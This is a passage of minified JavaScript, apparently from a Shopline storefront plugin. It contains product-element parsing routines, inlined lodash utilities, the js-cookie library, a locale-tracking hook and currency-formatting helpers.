0||l.forEach(function(f){n.push({id:c==null?void 0:c.id,handle:c==null?void 0:c.handle,dom:f,path:(c==null?void 0:c.custom_url)||Cn((c==null?void 0:c.handle)||(c==null?void 0:c.id))})})}}),u.abrupt("return",n);case 8:case"end":return u.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Su=function(){var e=pr(it().mark(function t(r){var n,i;return it().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var u,c,d=s.getAttribute("data-product-id")||((u=s.querySelector("[data-product-id]"))===null||u===void 0?void 0:u.getAttribute("data-product-id"))||s.getAttribute("data-id"),l=s.getAttribute("data-product-handle")||((c=s.querySelector("[data-product-handle]"))===null||c===void 0?void 0:c.getAttribute("data-product-handle")),f=l?Ba(l):go(s),p=Cn(f||d);ya()&&d&&(p=s==null?void 0:s.getAttribute("href")),n.push({id:d,handle:f,dom:s,path:p})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Pu=function(){var e=pr(it().mark(function t(r){var n,i,a,o,s,u,c,d,l;return it().wrap(function(p){for(;;)switch(p.prev=p.next){case 0:for(n=[],i=Array.from(r),a=[],o={},s=0,u=i;s<u.length;s++)c=u[s],d=go(c),d&&a.push(d);return p.next=7,Wc(a);case 7:if(p.t0=p.sent,p.t0){p.next=10;break}p.t0=[];case 10:return l=p.t0,l.forEach(function(h){var L=Wi(h==null?void 0:h.handle);o[L]=h==null?void 0:h.id}),n=i.map(function(h){var L=go(h),m=Wi(L),g=o[m];return{id:g,handle:L,dom:h,path:Cn(Ba(m)||g)}}).filter(function(h){return h.id}),p.abrupt("return",n);case 14:case"end":return p.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Du=function(){var e=pr(it().mark(function t(r){var n,i;return it().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var u,c=s.getAttribute("data-id")||((u=s.querySelector("[data-id]"))===null||u===void 0?void 0:u.getAttribute("data-id")),d=po(s==null?void 0:s.href);n.push({id:c,handle:d,dom:s,path:Cn(d||c)})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),zi={custom_url:wu,v3_0:Su,v2_1:Pu,v_old:Du},Vo=function(){var e=pr(it().mark(function t(r){var n,i,a;return it().wrap(function(s){for(;;)switch(s.prev=s.next){case 0:return n=[],ya()&&Bi()?i="custom_url":Gc()?i="v3_0":Bi()?i="v2_1":i="v_old",s.prev=2,s.next=5,(a=zi[i])===null||a===void 0?void 0:a.call(zi,r);case 5:n=s.sent,s.next=11;break;case 8:s.prev=8,s.t0=s.catch(2),window.__sl_console__.log("error info:",s.t0);case 11:return s.abrupt("return",n);case 12:case"end":return s.stop()}},t,null,[[2,8]])}));return function(r){return e.apply(this,arguments)}}(),ue=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Au(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Ou=typeof global=="object"&&global&&global.Object===Object&&global;const Ha=Ou;var Nu=typeof self=="object"&&self&&self.Object===Object&&self,ku=Ha||Nu||Function("return this")();const gt=ku;var Yu=/\s/;function xu(e){for(var t=e.length;t--&&Yu.test(e.charAt(t)););return t}var Bu=/^\s+/;function Hu(e){return e&&e.slice(0,xu(e)+1).replace(Bu,"")}function bt(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var $u=gt.Symbol;const Tt=$u;var $a=Object.prototype,Fu=$a.hasOwnProperty,ju=$a.toString,vr=Tt?Tt.toStringTag:void 0;function Uu(e){var t=Fu.call(e,vr),r=e[vr];try{e[vr]=void 0;var n=!0}catch(a){}var i=ju.call(e);return n&&(t?e[vr]=r:delete e[vr]),i}var Vu=Object.prototype,Gu=Vu.toString;function Wu(e){return Gu.call(e)}var zu="[object Null]",Zu="[object Undefined]",Zi=Tt?Tt.toStringTag:void 0;function mr(e){return e==null?e===void 0?Zu:zu:Zi&&Zi in Object(e)?Uu(e):Wu(e)}function Ht(e){return e!=null&&typeof e=="object"}var qu="[object Symbol]";function vn(e){return typeof e=="symbol"||Ht(e)&&mr(e)==qu}var qi=0/0,Xu=/^[-+]0x[0-9a-f]+$/i,Ku=/^0b[01]+$/i,Ju=/^0o[0-7]+$/i,Qu=parseInt;function Xi(e){if(typeof e=="number")return e;if(vn(e))return qi;if(bt(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=bt(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=Hu(e);var r=Ku.test(e);return r||Ju.test(e)?Qu(e.slice(2),r?2:8):Xu.test(e)?qi:+e}function el(e,t){for(var r=-1,n=e==null?0:e.length,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}var tl=Array.isArray;const It=tl;var rl=1/0,Ki=Tt?Tt.prototype:void 0,Ji=Ki?Ki.toString:void 0;function Fa(e){if(typeof e=="string")return e;if(It(e))return el(e,Fa)+"";if(vn(e))return Ji?Ji.call(e):"";var t=e+"";return t=="0"&&1/e==-rl?"-0":t}function nl(e){return e==null?"":Fa(e)}function ol(e,t,r,n){for(var i=e.length,a=r+(n?1:-1);n?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function il(){this.__data__=[],this.size=0}function Go(e,t){return e===t||e!==e&&t!==t}function En(e,t){for(var r=e.length;r--;)if(Go(e[r][0],t))return r;return-1}var al=Array.prototype,sl=al.splice;function cl(e){var t=this.__data__,r=En(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():sl.call(t,r,1),--this.size,!0}function ul(e){var t=this.__data__,r=En(t,e);return r<0?void 0:t[r][1]}function ll(e){return En(this.__data__,e)>-1}function dl(e,t){var r=this.__data__,n=En(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}function St(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}St.prototype.clear=il;St.prototype.delete=cl;St.prototype.get=ul;St.prototype.has=ll;St.prototype.set=dl;function _l(){this.__data__=new St,this.size=0}function fl(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function pl(e){return this.__data__.get(e)}function ml(e){return this.__data__.has(e)}var hl="[object AsyncFunction]",gl="[object Function]",Ll="[object GeneratorFunction]",Cl="[object Proxy]";function ja(e){if(!bt(e))return!1;var t=mr(e);return t==gl||t==Ll||t==hl||t==Cl}var vl=gt["__core-js_shared__"];const Zn=vl;var Qi=function(){var e=/[^.]+$/.exec(Zn&&Zn.keys&&Zn.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function El(e){return!!Qi&&Qi in e}var yl=Function.prototype,Ml=yl.toString;function Kt(e){if(e!=null){try{return Ml.call(e)}catch(t){}try{return e+""}catch(t){}}return""}var bl=/[\\^$.*+?()[\]{}|]/g,Tl=/^\[object .+?Constructor\]$/,Il=Function.prototype,Rl=Object.prototype,wl=Il.toString,Sl=Rl.hasOwnProperty,Pl=RegExp("^"+wl.call(Sl).replace(bl,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Dl(e){if(!bt(e)||El(e))return!1;var t=ja(e)?Pl:Tl;return t.test(Kt(e))}function Al(e,t){return e==null?void 0:e[t]}function Jt(e,t){var r=Al(e,t);return Dl(r)?r:void 0}var Ol=Jt(gt,"Map");const Dr=Ol;var Nl=Jt(Object,"create");const Ar=Nl;function kl(){this.__data__=Ar?Ar(null):{},this.size=0}function Yl(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var xl="__lodash_hash_undefined__",Bl=Object.prototype,Hl=Bl.hasOwnProperty;function $l(e){var t=this.__data__;if(Ar){var r=t[e];return r===xl?void 0:r}return Hl.call(t,e)?t[e]:void 0}var Fl=Object.prototype,jl=Fl.hasOwnProperty;function Ul(e){var t=this.__data__;return Ar?t[e]!==void 0:jl.call(t,e)}var Vl="__lodash_hash_undefined__";function Gl(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=Ar&&t===void 0?Vl:t,this}function zt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}zt.prototype.clear=kl;zt.prototype.delete=Yl;zt.prototype.get=$l;zt.prototype.has=Ul;zt.prototype.set=Gl;function Wl(){this.size=0,this.__data__={hash:new zt,map:new(Dr||St),string:new zt}}function zl(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function yn(e,t){var r=e.__data__;return zl(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Zl(e){var t=yn(this,e).delete(e);return this.size-=t?1:0,t}function ql(e){return yn(this,e).get(e)}function Xl(e){return yn(this,e).has(e)}function Kl(e,t){var r=yn(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}function Pt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Pt.prototype.clear=Wl;Pt.prototype.delete=Zl;Pt.prototype.get=ql;Pt.prototype.has=Xl;Pt.prototype.set=Kl;var Jl=200;function Ql(e,t){var r=this.__data__;if(r instanceof St){var n=r.__data__;if(!Dr||n.length<Jl-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new Pt(n)}return r.set(e,t),this.size=r.size,this}function Mt(e){var t=this.__data__=new St(e);this.size=t.size}Mt.prototype.clear=_l;Mt.prototype.delete=fl;Mt.prototype.get=pl;Mt.prototype.has=ml;Mt.prototype.set=Ql;var e2="__lodash_hash_undefined__";function t2(e){return this.__data__.set(e,e2),this}function r2(e){return this.__data__.has(e)}function Or(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new Pt;++t<r;)this.add(e[t])}Or.prototype.add=Or.prototype.push=t2;Or.prototype.has=r2;function n2(e,t){for(var r=-1,n=e==null?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}function Ua(e,t){return e.has(t)}var o2=1,i2=2;function Va(e,t,r,n,i,a){var o=r&o2,s=e.length,u=t.length;if(s!=u&&!(o&&u>s))return!1;var c=a.get(e),d=a.get(t);if(c&&d)return c==t&&d==e;var l=-1,f=!0,p=r&i2?new Or:void 0;for(a.set(e,t),a.set(t,e);++l<s;){var h=e[l],L=t[l];if(n)var m=o?n(L,h,l,t,e,a):n(h,L,l,e,t,a);if(m!==void 0){if(m)continue;f=!1;break}if(p){if(!n2(t,function(g,C){if(!Ua(p,C)&&(h===g||i(h,g,r,n,a)))return p.push(C)})){f=!1;break}}else if(!(h===L||i(h,L,r,n,a))){f=!1;break}}return a.delete(e),a.delete(t),f}var a2=gt.Uint8Array;const ln=a2;function s2(e){var t=-1,r=Array(e.size);return e.forEach(function(n,i){r[++t]=[i,n]}),r}function Wo(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}var c2=1,u2=2,l2="[object Boolean]",d2="[object Date]",_2="[object Error]",f2="[object Map]",p2="[object Number]",m2="[object RegExp]",h2="[object Set]",g2="[object String]",L2="[object Symbol]",C2="[object ArrayBuffer]",v2="[object DataView]",e1=Tt?Tt.prototype:void 0,qn=e1?e1.valueOf:void 0;function E2(e,t,r,n,i,a,o){switch(r){case v2:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case C2:return!(e.byteLength!=t.byteLength||!a(new ln(e),new ln(t)));case l2:case d2:case p2:return Go(+e,+t);case _2:return e.name==t.name&&e.message==t.message;case m2:case g2:return e==t+"";case f2:var s=s2;case h2:var u=n&c2;if(s||(s=Wo),e.size!=t.size&&!u)return!1;var c=o.get(e);if(c)return c==t;n|=u2,o.set(e,t);var d=Va(s(e),s(t),n,i,a,o);return o.delete(e),d;case L2:if(qn)return qn.call(e)==qn.call(t)}return!1}function Ga(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}function Wa(e,t,r){var n=t(e);return It(e)?n:Ga(n,r(e))}function y2(e,t){for(var r=-1,n=e==null?0:e.length,i=0,a=[];++r<n;){var o=e[r];t(o,r,e)&&(a[i++]=o)}return a}function za(){return[]}var M2=Object.prototype,b2=M2.propertyIsEnumerable,t1=Object.getOwnPropertySymbols,T2=t1?function(e){return e==null?[]:(e=Object(e),y2(t1(e),function(t){return b2.call(e,t)}))}:za;const zo=T2;function I2(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}var R2="[object Arguments]";function r1(e){return Ht(e)&&mr(e)==R2}var Za=Object.prototype,w2=Za.hasOwnProperty,S2=Za.propertyIsEnumerable,P2=r1(function(){return arguments}())?r1:function(e){return Ht(e)&&w2.call(e,"callee")&&!S2.call(e,"callee")};const qa=P2;function D2(){return!1}var Xa=typeof exports=="object"&&exports&&!exports.nodeType&&exports,n1=Xa&&typeof module=="object"&&module&&!module.nodeType&&module,A2=n1&&n1.exports===Xa,o1=A2?gt.Buffer:void 0,O2=o1?o1.isBuffer:void 0,N2=O2||D2;const dn=N2;var k2=9007199254740991,Y2=/^(?:0|[1-9]\d*)$/;function Ka(e,t){var r=typeof e;return t=t==null?k2:t,!!t&&(r=="number"||r!="symbol"&&Y2.test(e))&&e>-1&&e%1==0&&e<t}var x2=9007199254740991;function Zo(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=x2}var B2="[object Arguments]",H2="[object Array]",$2="[object Boolean]",F2="[object Date]",j2="[object Error]",U2="[object Function]",V2="[object Map]",G2="[object Number]",W2="[object Object]",z2="[object RegExp]",Z2="[object Set]",q2="[object String]",X2="[object WeakMap]",K2="[object ArrayBuffer]",J2="[object DataView]",Q2="[object Float32Array]",ed="[object Float64Array]",td="[object Int8Array]",rd="[object Int16Array]",nd="[object Int32Array]",od="[object Uint8Array]",id="[object Uint8ClampedArray]",ad="[object Uint16Array]",sd="[object Uint32Array]",be={};be[Q2]=be[ed]=be[td]=be[rd]=be[nd]=be[od]=be[id]=be[ad]=be[sd]=!0;be[B2]=be[H2]=be[K2]=be[$2]=be[J2]=be[F2]=be[j2]=be[U2]=be[V2]=be[G2]=be[W2]=be[z2]=be[Z2]=be[q2]=be[X2]=!1;function cd(e){return Ht(e)&&Zo(e.length)&&!!be[mr(e)]}function qo(e){return function(t){return e(t)}}var Ja=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Rr=Ja&&typeof module=="object"&&module&&!module.nodeType&&module,ud=Rr&&Rr.exports===Ja,Xn=ud&&Ha.process,ld=function(){try{var e=Rr&&Rr.require&&Rr.require("util").types;return e||Xn&&Xn.binding&&Xn.binding("util")}catch(t){}}();const cr=ld;var i1=cr&&cr.isTypedArray,dd=i1?qo(i1):cd;const Qa=dd;var _d=Object.prototype,fd=_d.hasOwnProperty;function es(e,t){var r=It(e),n=!r&&qa(e),i=!r&&!n&&dn(e),a=!r&&!n&&!i&&Qa(e),o=r||n||i||a,s=o?I2(e.length,String):[],u=s.length;for(var c in e)(t||fd.call(e,c))&&!(o&&(c=="length"||i&&(c=="offset"||c=="parent")||a&&(c=="buffer"||c=="byteLength"||c=="byteOffset")||Ka(c,u)))&&s.push(c);return s}var pd=Object.prototype;function Xo(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||pd;return e===r}function ts(e,t){return function(r){return e(t(r))}}var md=ts(Object.keys,Object);const hd=md;var gd=Object.prototype,Ld=gd.hasOwnProperty;function Cd(e){if(!Xo(e))return hd(e);var t=[];for(var r in Object(e))Ld.call(e,r)&&r!="constructor"&&t.push(r);return t}function rs(e){return e!=null&&Zo(e.length)&&!ja(e)}function Mn(e){return rs(e)?es(e):Cd(e)}function Lo(e){return Wa(e,Mn,zo)}var vd=1,Ed=Object.prototype,yd=Ed.hasOwnProperty;function Md(e,t,r,n,i,a){var o=r&vd,s=Lo(e),u=s.length,c=Lo(t),d=c.length;if(u!=d&&!o)return!1;for(var l=u;l--;){var f=s[l];if(!(o?f in t:yd.call(t,f)))return!1}var p=a.get(e),h=a.get(t);if(p&&h)return p==t&&h==e;var L=!0;a.set(e,t),a.set(t,e);for(var m=o;++l<u;){f=s[l];var g=e[f],C=t[f];if(n)var v=o?n(C,g,f,t,e,a):n(g,C,f,e,t,a);if(!(v===void 0?g===C||i(g,C,r,n,a):v)){L=!1;break}m||(m=f=="constructor")}if(L&&!m){var b=e.constructor,M=t.constructor;b!=M&&"constructor"in e&&"constructor"in t&&!(typeof b=="function"&&b instanceof b&&typeof M=="function"&&M instanceof M)&&(L=!1)}return a.delete(e),a.delete(t),L}var bd=Jt(gt,"DataView");const Co=bd;var Td=Jt(gt,"Promise");const vo=Td;var Id=Jt(gt,"Set");const ir=Id;var Rd=Jt(gt,"WeakMap");const Eo=Rd;var a1="[object Map]",wd="[object Object]",s1="[object Promise]",c1="[object Set]",u1="[object WeakMap]",l1="[object DataView]",Sd=Kt(Co),Pd=Kt(Dr),Dd=Kt(vo),Ad=Kt(ir),Od=Kt(Eo),Ft=mr;(Co&&Ft(new Co(new ArrayBuffer(1)))!=l1||Dr&&Ft(new Dr)!=a1||vo&&Ft(vo.resolve())!=s1||ir&&Ft(new ir)!=c1||Eo&&Ft(new Eo)!=u1)&&(Ft=function(e){var t=mr(e),r=t==wd?e.constructor:void 0,n=r?Kt(r):"";if(n)switch(n){case Sd:return l1;case Pd:return a1;case Dd:return s1;case Ad:return c1;case Od:return u1}return t});const Nr=Ft;var Nd=1,d1="[object Arguments]",_1="[object Array]",zr="[object Object]",kd=Object.prototype,f1=kd.hasOwnProperty;function Yd(e,t,r,n,i,a){var o=It(e),s=It(t),u=o?_1:Nr(e),c=s?_1:Nr(t);u=u==d1?zr:u,c=c==d1?zr:c;var d=u==zr,l=c==zr,f=u==c;if(f&&dn(e)){if(!dn(t))return!1;o=!0,d=!1}if(f&&!d)return a||(a=new Mt),o||Qa(e)?Va(e,t,r,n,i,a):E2(e,t,u,r,n,i,a);if(!(r&Nd)){var p=d&&f1.call(e,"__wrapped__"),h=l&&f1.call(t,"__wrapped__");if(p||h){var L=p?e.value():e,m=h?t.value():t;return a||(a=new Mt),i(L,m,r,n,a)}}return f?(a||(a=new Mt),Md(e,t,r,n,i,a)):!1}function Ko(e,t,r,n,i){return e===t?!0:e==null||t==null||!Ht(e)&&!Ht(t)?e!==e&&t!==t:Yd(e,t,r,n,Ko,i)}var xd=1,Bd=2;function Hd(e,t,r,n){var i=r.length,a=i,o=!n;if(e==null)return!a;for(e=Object(e);i--;){var s=r[i];if(o&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<a;){s=r[i];var u=s[0],c=e[u],d=s[1];if(o&&s[2]){if(c===void 0&&!(u in e))return!1}else{var l=new Mt;if(n)var f=n(c,d,u,e,t,l);if(!(f===void 0?Ko(d,c,xd|Bd,n,l):f))return!1}}return!0}function ns(e){return e===e&&!bt(e)}function $d(e){for(var t=Mn(e),r=t.length;r--;){var n=t[r],i=e[n];t[r]=[n,i,ns(i)]}return t}function os(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}function Fd(e){var t=$d(e);return t.length==1&&t[0][2]?os(t[0][0],t[0][1]):function(r){return r===e||Hd(r,e,t)}}var jd=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Ud=/^\w*$/;function Jo(e,t){if(It(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||vn(e)?!0:Ud.test(e)||!jd.test(e)||t!=null&&e in Object(t)}var Vd="Expected a function";function Qo(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(Vd);var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],a=r.cache;if(a.has(i))return a.get(i);var o=e.apply(this,n);return r.cache=a.set(i,o)||a,o};return r.cache=new(Qo.Cache||Pt),r}Qo.Cache=Pt;var Gd=500;function Wd(e){var t=Qo(e,function(n){return r.size===Gd&&r.clear(),n}),r=t.cache;return t}var zd=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Zd=/\\(\\)?/g,qd=Wd(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(zd,function(r,n,i,a){t.push(i?a.replace(Zd,"$1"):n||r)}),t});const Xd=qd;function is(e,t){return It(e)?e:Jo(e,t)?[e]:Xd(nl(e))}var Kd=1/0;function bn(e){if(typeof e=="string"||vn(e))return e;var t=e+"";return t=="0"&&1/e==-Kd?"-0":t}function as(e,t){t=is(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[bn(t[r++])];return r&&r==n?e:void 0}function Jd(e,t,r){var n=e==null?void 0:as(e,t);return n===void 0?r:n}function Qd(e,t){return e!=null&&t in Object(e)}function e0(e,t,r){t=is(t,e);for(var n=-1,i=t.length,a=!1;++n<i;){var o=bn(t[n]);if(!(a=e!=null&&r(e,o)))break;e=e[o]}return a||++n!=i?a:(i=e==null?0:e.length,!!i&&Zo(i)&&Ka(o,i)&&(It(e)||qa(e)))}function t0(e,t){return e!=null&&e0(e,t,Qd)}var r0=1,n0=2;function o0(e,t){return Jo(e)&&ns(t)?os(bn(e),t):function(r){var n=Jd(r,e);return n===void 0&&n===t?t0(r,e):Ko(t,n,r0|n0)}}function i0(e){return e}function a0(e){return function(t){return t==null?void 0:t[e]}}function s0(e){return function(t){return as(t,e)}}function c0(e){return Jo(e)?a0(bn(e)):s0(e)}function u0(e){return typeof e=="function"?e:e==null?i0:typeof e=="object"?It(e)?o0(e[0],e[1]):Fd(e):c0(e)}var l0=function(){try{var e=Jt(Object,"defineProperty");return e({},"",{}),e}catch(t){}}();const p1=l0;function ss(e,t,r){t=="__proto__"&&p1?p1(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}var d0=Object.prototype,_0=d0.hasOwnProperty;function cs(e,t,r){var n=e[t];(!(_0.call(e,t)&&Go(n,r))||r===void 0&&!(t in e))&&ss(e,t,r)}function Tn(e,t,r,n){var i=!r;r||(r={});for(var a=-1,o=t.length;++a<o;){var s=t[a],u=n?n(r[s],e[s],s,r,e):void 0;u===void 0&&(u=e[s]),i?ss(r,s,u):cs(r,s,u)}return r}/*! js-cookie v3.0.5 | MIT */function Zr(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var f0={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function yo(e,t){function r(i,a,o){if(!(typeof document>"u")){o=Zr({},t,o),typeof o.expires=="number"&&(o.expires=new Date(Date.now()+o.expires*864e5)),o.expires&&(o.expires=o.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var u in o)!o[u]||(s+="; "+u,o[u]!==!0&&(s+="="+o[u].split(";")[0]));return document.cookie=i+"="+e.write(a,i)+s}}function n(i){if(!(typeof document>"u"||arguments.length&&!i)){for(var a=document.cookie?document.cookie.split("; "):[],o={},s=0;s<a.length;s++){var u=a[s].split("="),c=u.slice(1).join("=");try{var d=decodeURIComponent(u[0]);if(o[d]=e.read(c,d),i===d)break}catch(l){}}return i?o[i]:o}}return Object.create({set:r,get:n,remove:function(i,a){r(i,"",Zr({},a,{expires:-1}))},withAttributes:function(i){return yo(this.converter,Zr({},this.attributes,i))},withConverter:function(i){return yo(Zr({},this.converter,i),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var p0=yo(f0,{path:"/"});function ei(){var e,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=te((e=zc())!==null&&e!==void 0?e:"en"),n=sr(r,2),i=n[0],a=n[1];return Q(function(){if(window.Shopline){var o,s;(o=window.SL_State)===null||o===void 0||(s=o.on)===null||s===void 0||s.call(o,"request.locale",function(u){a(u)})}},[]),Q(function(){if(!!t){var o=function(d){a(d)},s=0,u=function c(){var d;if((d=window.isvPlugins)!==null&&d!==void 0&&d.event){var l,f,p,h=p0.get("multi_lang_user_select_lang");h&&a(h),(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||(p=f.on)===null||p===void 0||p.call(f,"Plugin:Translate:language",o)}else s<5&&setTimeout(function(){s+=1,c()},1e3)};return u(),function(){var c,d,l;(c=window.isvPlugins)===null||c===void 0||(d=c.event)===null||d===void 0||(l=d.off)===null||l===void 0||l.call(d,"Plugin:Translate:language",o)}}},[t]),{locale:i}}var yt={exports:{}};(function(e,t){(function(r,n){n(t)})(ue,function(r){function n(S,I){return i(S)||a(S,I)||o(S,I)||u()}function i(S){if(Array.isArray(S))return S}function a(S,I){var P=S==null?null:typeof Symbol<"u"&&S[Symbol.iterator]||S["@@iterator"];if(P!=null){var V=[],K=!0,de=!1,_e,me;try{for(P=P.call(S);!(K=(_e=P.next()).done)&&(V.push(_e.value),!(I&&V.length===I));K=!0);}catch(Ie){de=!0,me=Ie}finally{try{!K&&P.return!=null&&P.return()}finally{if(de)throw me}}return V}}function o(S,I){if(!!S){if(typeof S=="string")return s(S,I);var P=Object.prototype.toString.call(S).slice(8,-1);if(P==="Object"&&S.constructor&&(P=S.constructor.name),P==="Map"||P==="Set")return Array.from(S);if(P==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(P))return s(S,I)}}function s(S,I){(I==null||I>S.length)&&(I=S.length);for(var P=0,V=new Array(I);P<I;P++)V[P]=S[P];return V}function u(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var c=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof ue<"u"?ue:typeof self<"u"?self:{},d=1/0,l=17976931348623157e292,f=0/0,p="[object Symbol]",h=/^\s+|\s+$/g,L=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,g=/^0o[0-7]+$/i,C=parseInt,v=typeof c=="object"&&c&&c.Object===Object&&c,b=typeof self=="object"&&self&&self.Object===Object&&self,M=v||b||Function("return this")(),D=Object.prototype,$=D.toString,U=M.Symbol,B=Math.min,G=U?U.prototype:void 0,X=G?G.toString:void 0;function A(S){if(typeof S=="string")return S;if(O(S))return X?X.call(S):"";var I=S+"";return I=="0"&&1/S==-d?"-0":I}function T(S){var I=Math[S];return function(P,V){if(P=F(P),V=B(Y(V),292),V){var K=(z(P)+"e").split("e"),de=I(K[0]+"e"+(+K[1]+V));return K=(z(de)+"e").split("e"),+(K[0]+"e"+(+K[1]-V))}return I(P)}}function E(S){var I=typeof S;return!!S&&(I=="object"||I=="function")}function R(S){return!!S&&typeof S=="object"}function O(S){return typeof S=="symbol"||R(S)&&$.call(S)==p}function w(S){if(!S)return S===0?S:0;if(S=F(S),S===d||S===-d){var I=S<0?-1:1;return I*l}return S===S?S:0}function Y(S){var I=w(S),P=I%1;return I===I?P?I-P:I:0}function F(S){if(typeof S=="number")return S;if(O(S))return f;if(E(S)){var I=typeof S.valueOf=="function"?S.valueOf():S;S=E(I)?I+"":I}if(typeof S!="string")return S===0?S:+S;S=S.replace(h,"");var P=m.test(S);return P||g.test(S)?C(S.slice(2),P?2:8):L.test(S)?f:+S}function z(S){return S==null?"":A(S)}var ie=T("round"),k=ie,N="CNY",j=2,Z=2,y={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},re=/.*\{\{(.*)\}\}/,x=/(\{\{.*\}\})/,ce="{{amount}}",oe="amount",le;(function(S){S.PREFIX="prefix",S.SUFFIX="suffix"})(le||(le={}));function ne(){return Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function De(S,I){return"".concat(S||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(I))}function Be(S,I,P){var V=k(S,I),K,de;return I===0||!P?(K=k(V),de=""):(K=Math.floor(V),de="".concat(k(V-K,I)).replace(/^0?\.?/,"").padEnd(I,"0")),{integerPart:K,fractionPart:de}}var ae,Te,pe,we,Lt=Object.entries(y).map(function(S){var I=n(S,2),P=I[1];return P.value}),Se=new Map,Ct=new Map,Pe=new Map,He=new Map,ee=new Map,he=new Map,vt=new Map,st=new Map,ze=new Map,Hr=function(){Se.clear(),Ct.clear(),Pe.clear(),He.clear(),ee.clear(),he.clear(),vt.clear(),st.clear(),ze.clear()},$r=function(I){ae=I},se=function(){return ae},Xe=function(I){pe=I},Ce=function(){return pe},Ze=function(I){Te=I},Qe=function(){return Te},Fr=function(I){we=I;var P={};we.forEach(function(V){P[V.currencyCode]=V.exchangeRate}),Xe(P),ne()&&Hr()},jr=function(){return we},Lr=function(I){return jr().find(function(P){return 